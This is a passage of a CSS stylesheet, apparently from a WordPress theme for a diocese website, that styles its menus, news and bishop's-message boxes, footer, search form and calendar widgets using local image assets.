	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-740px 8px;
}
a.NavDirectoryinner:hover {
	background-position:-740px -78px;
	height:88px;
}
a.NavContactinner {
	width:120px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-885px 8px;
}
a.NavContactinner:hover {
	background-position:-885px -78px;
	height:85px;
}
/*inner menu*/
#topmenu{
	background-image:url(../images/menubg.jpg);
	background-repeat:repeat-x;
	width:1000px;
	height:65px;
	margin:auto;
}
#backgroundstrip{
	background-image:url(../images/backstrip.jpg);
	background-repeat:repeat-x;
	width:1000px;
	/*height:1096px;*/
	margin:auto;
}
#innerbox{
	width:1000px;
	margin:auto;
	background-color: #fff;
}
#leftmenu{
	float:left;
	width:290px;
	margin:0px 0px 0px 25px;
}
#rightcontent{
	float:right;
	width:620px;
	margin:0px 40px 0px 0px;
}
#innerleftcontent{
	float:right;
	width:290px;
	margin:0px 40px 0px 0px;
}
#rightmenu{
	float:left;
	width:620px;
	margin:0px 0px 0px 40px;
}
#msgtop{
	background-image:url(../images/msgtop.jpg);
	width:279px;
	height:67px;
}
#msgmiddle{
	background-image:url(../images/msgmiddle.jpg);
	background-repeat:repeat-y;
	width:279px;
}
#msgbottom{
	background-image:url(../images/msgbottom.jpg);
	width:279px;
	height:17px;
}
#newsbck{
	background-image:url(../images/newsbck.jpg);
	width:278px;
	height:245px;
}
#captionnews{
	background-image:url(../images/news.jpg);
	width:278px;
	height:50px;
	margin:-20px 0px 0px 0px;
}
#captionprogram{
	background-image:url(../images/bishopmsg.jpg);
	width:278px;
	height:50px;
	margin:-20px 0px 0px 0px;
}

#captioninstiute{
	background-image:url(../images/Institutions.jpg);
	width:278px;
	height:50px;
	margin:-20px 0px 0px 0px;
}
#captionreligious{
	background-image:url(../images/religious.jpg);
	width:278px;
	height:50px;
	margin:-20px 0px 0px 0px;
}

#topnewsbck{
	background-image:url(../images/topnewsbck.jpg);
	background-repeat:no-repeat;
	width:278px;
	height:20px;
}
#middlenewsbck{
	background-image:url(../images/centernewsbck.jpg);
	background-repeat:repeat-y;
	width:278px;
	font-size:12px;
	line-height:18px;
	/* border:3px solid red; */
}
#bottomnewsbck{
	background-image:url(../images/bottomnewsbck.jpg);
	background-repeat:no-repeat;
	width:278px;
	height:15px;
}

#eventbck{
	background-image:url(../images/eventsbck.jpg);
	width:278px;
	height:71px;
}
.entry-summary{
	
}
#messageinnercontent{
	color: #FFFFFF;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    margin: 0px 0px 10px 10px;
    text-align: justify;
    text-decoration: none;
	width:258px;
}
a#messagereadmore{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
	text-align:right;
	margin:0px 10px 0px 0px;
	color:#000000;
	text-decoration:none;
}
a#messagereadmore:hover{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
	text-align:right;
	margin:0px 10px 0px 0px;
	color:#000000;
	text-decoration:underline;
}
#newsinnercontent{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
	text-align:justify;
	padding:2px 5px 0px 10px;
	color:#100211;
	text-decoration:none;
	width:258px;
}
#welcometodiocese{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 20px;
    font-weight: normal;
	text-align:justify;
	padding:20px 5px 0px 10px;
	margin:0px 10px 0px -15px;
	color:#100211;
	text-decoration:none;
    border-bottom:1px solid #CBCBCB;	
}
#welcomecontent {
    color: #100211;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    margin: 0px 0px 10px -10px;
    text-align: justify;
    text-decoration: none;
	padding:20px 5px 0px 0px;
}
#welcomereadmore{
	text-align:right;
}
#quicklinkscaption{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 20px;
    font-weight: normal;
	text-align:justify;
	padding:20px 5px 0px 10px;
	margin:0px 10px 0px -15px;
	color:#3D3435;
	text-decoration:none;
}
/*
#quicklinks{
	background-image:url(../images/quicklinksbck.jpg);
	width:370px;
	height:188px;
	margin:30px 0px 0px 0px;
	float:left;
}*/

#quicklinks{
    height: auto;
    margin-top: 30px;
    float: left;
    background: #f8f6f7;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
}
ul#quicklinksicon li {
	background-image: url(../images/quickicon.jpg);
    background-position: left center;
    background-repeat: no-repeat;
    color: #7E130F;
    float: left;
    font-family: arial,'Trebuchet MS',Corbel,tahoma,helvetica,verdana;
    font-size: 14px;
    font-weight: normal;
    line-height: 25px;
    padding: 5px 3px 5px 10px;
    text-align: left;
    text-decoration: none;
    text-indent: 16px;
    width: 305px;
	list-style:none;
	margin:-15px 0px 7px -40px;
}
a#moreinfo{
	padding:0px 40px 0px 0px;
	font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    font-weight: normal;
	text-align:right;
	text-decoration:none;
	color:#7E130F;
}
a#moreinfo:hover{
	padding:0px 40px 0px 0px;
	font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    font-weight: normal;
	text-align:right;
	text-decoration:underline;
	color:#7E130F;
}
#photogallery{
	background-image:url(../images/photogalleryicon.jpg);
	background-repeat:no-repeat;
	width:238px;
	height:52px;
	text-align:left;
	margin:30px 0px 0px -400px;
}
.copyright{
	color:#ffffff;float:left;
	background-color: transparent;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;font-weight:normal;
	line-height:20px;margin-bottom:10px;
	text-align:justify;
	text-decoration:none;
	vertical-align: baseline;
	letter-spacing: 1.5px;
	word-spacing: 0px
}
#jubilee{
	background-image:url(../images/jubilee.jpg);
	width:226px;
	height:387px; 
	float:right;text-align:left;
	margin:48px 20px 0px 0px;
}
#jubileeinner{
	background-image:url(../images/jubilee.jpg);
	width:226px;
	height:387px;
	float:right;text-align:left;
	margin:30px 10px 0px 0px;
}
.poweredbyouter{
	background-color: transparent;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;font-weight:normal;
	line-height:20px;margin-bottom:10px;
	text-align:justify;
	text-decoration:none;
	vertical-align: baseline;
	letter-spacing: 1.5px;
	word-spacing: 0px;
	color:#ffffff;
}
a.poweredby{
	text-decoration:none;
	color:#ffffff;
	text-align:left;
}
a.poweredby:hover{
	text-decoration:none;
	color:#8B1B15;
	text-align:left;
}
a.footerleftmenu{
	text-decoration:none;
	color:#ffffff;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;font-weight:normal;
	padding:3px;
}
a.footerleftmenu:hover{
	text-decoration:none;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;font-weight:normal;
	padding:2px;
	border-top:1px solid #DEDEDE;
	border-right:1px solid #DEDEDE;
	border-bottom:1px solid #DEDEDE;
	border-left:1px solid #DEDEDE;
	background-color:#ECECEC;
	color:#000000;
}
#photogallery{
	margin:auto;
}
#feedback{
	padding:15px 0px 0px 0px;
	font-family:tahoma,Arial,Helvetica,sans-serif;
	font-size:16px;font-weight:bold;
	color:#9D938C;
}
#infomail{
	padding:5px 0px 0px 0px;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;font-weight:bold;
	color:#5B534D;
}
#footer{
	background-image:url(../images/footer_bg.gif);	
	width:1000px;
	height:320px;
	margin:auto;
	margin:0px 0px auto;	
}
.widget{
	width:160px;
	height:150px;
	margin:0px 0px 0px 0px;
}
.traveldesk{
	color:#FFF;
	font-size:14px;
	font-family:georgia,tahoma,verdana,arial;
	font-weight:bold;
	text-align:left;
	width:200px;
}
.menulinks ul li a{
	background: url(../images/bullet.png) no-repeat scroll 10px 8px transparent;
	width:7px;height:7px;
    color: #EFEFEF;
    font-weight: normal;
    padding: 3px 0 3px 25px;
	margin:0px 0px 0px -50px;
	font-family:verdana,arial,Helvetica;font-size:13px;
	text-decoration:none;
	font-weight:normal;
	color:#F2F2F2;
	width:160px;
	line-height:22px;
	text-align:left;
}
.addresslinks{
	font-family:verdana,arial,Helvetica;font-size:13px;
	text-decoration:none;
	font-weight:normal;
	color:#F2F2F2;
	line-height:22px;
}
#headercaptioninner{
	background-color: #5E3A53;
    box-shadow: 4px 4px 4px #3E2637;
    color: #FFFFFF;
    font-family: 'Trebuchet MS',tahoma,Corbel,helvetica,verdana,arial;
    font-size: 18px;
    font-weight: normal;
    margin: 0 0 25px;
    padding: 8px 0 10px 10px;
}
#newstitle{
	font-family:georgia,verdana,arial,Helvetica;
	font-size:12px;
	text-decoration:none;
	 line-height:22px;
	 color:#450102;
	 font-weight:bold;
}
#getnewscontent{
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	text-decoration:none;
	 line-height:20px;
	 color:#450102;
	 font-weight:normal;
	 text-align:justify;
}
a.bishopmeeting{
	font-family:georgia,verdana,arial,Helvetica;
	font-size:12px;
	text-decoration:none;
	 line-height:22px;
	 color:#000000;
	 font-weight:bold;
}
a.bishopmeeting:hover{
	font-family:georgia,verdana,arial,Helvetica;
	font-size:12px;
	text-decoration:underline;
	 line-height:22px;
	 color:#000000;
	 font-weight:bold;
}
#loadinggooglemap{
	background: url(../images/ajax-loader.gif) no-repeat;
	height:372px;
	font-family:'Trebuchet MS',tahoma,Corbel,helvetica,verdana,arial;
	font-size:26px;
	color:#FFFFFF;	
	background-position: 280px 140px; 
	text-align:left;
	vertical-align:center;
}
.googletext{
	font-family:'Trebuchet MS',tahoma,Corbel,helvetica,verdana,arial;
	color:#FFFFFF;	
	height:24px;
	text-align:left;
	vertical-align:center;
}
h2.headline {
    border-bottom: 5px solid #DCDCDC;
    color: #4F7837;
    font-family: verdana;
    font-size: 18px;
    font-weight: normal;
    margin: 0;
    padding: 0;
	width:190px;
}
.entry-title{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 23px;
    font-weight: normal;
	text-align:justify;
	padding:2px 5px 0px 0px;
	color:#663333;
}
#searchsubmit{
	width:35px;
	height:33px;
	float:left;
	background:transparent;
	border:none;
    cursor:hand;
}

/* Search Form */
#searchform {
	padding:8px 34px 0px 0px ;
}
.SearchDiv
{
	margin:0px;
    width:280px;
	height:45px;
	background-image:url(../images/search-bg.gif);
    background-repeat:no-repeat;
	border:none;
}
 
 #searchform div {
	margin: 0;
}
 #s {
	float: left;	
	padding:2px;
	margin:9px 0px 12px 24px;
	width: 203px;
	height:20px;
	background:transparent;
	border:none;
}
 #s:focus {
	/*background-color: #f9f9f9;*/
	width: 138px;
}
#searchsubmit {
	/*display: none;*/
	width:42px;
	height:42px;
	float:left;
	background:transparent;
	border:none;
	cursor:hand;
}
.only-search #searchform {
	top: 5px;
	z-index: 1; 
}
.only-search #s {
	/*background-color: #666;
	border-color: #000;
	color: #222;*/
}
.only-search #s,
.only-search #s:focus {
	width: 85%;
}
 .only-search #s:focus {
	/*background-color: #bbb;*/
}
.with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
.only-search + #access div {
	padding-right: 205px;
}

/*h3
{
 font-size:1.2em;
 color:#C78105; 
 margin:0;
 padding:5px 0 5px 22px; 
 margin-bottom:15px; 
 }*/
 
 h3 .widget-title  li 
 {
 text-decoration:none;
}

img.alignright {float:right; margin:0 0 1em 1em}
img.alignleft {float:left; margin:0 1em 1em 0}
img.aligncenter {display: block; margin-left: auto; margin-right: auto}
.alignright {float:right; }
.alignleft {float:left; }
.aligncenter {display: block; margin-left: auto; margin-right: auto}
.alignright { float: right; }
.alignleft { float: left; }

.search-highlight { background:#99CCF4; }
.gce-next { margin-right: 12px !important;}
a.news-pdf { text-decoration: none; color: #5B534D;}
a.news-pdf:hover { text-decoration: underline;}

.wordpress-hit-counter { float: left; margin-right: 20px; }
.poweredbyouter, .copyright { margin-top: 4px; }

#middlenewsbck .simcal-calendar {
    width: 95% !important;
}
.simcal-calendar-head tr th.simcal-nav {
    background: #1e73be;
    color: #fff !important;
}
.simcal-calendar-head tr th.simcal-nav {
    background: #1e73be;
    color: #fff !important;
}
.simcal-calendar-head tr th button.simcal-nav-button {
    color: #fff !important;
}
.bishop-img img{
	width: 150px
}


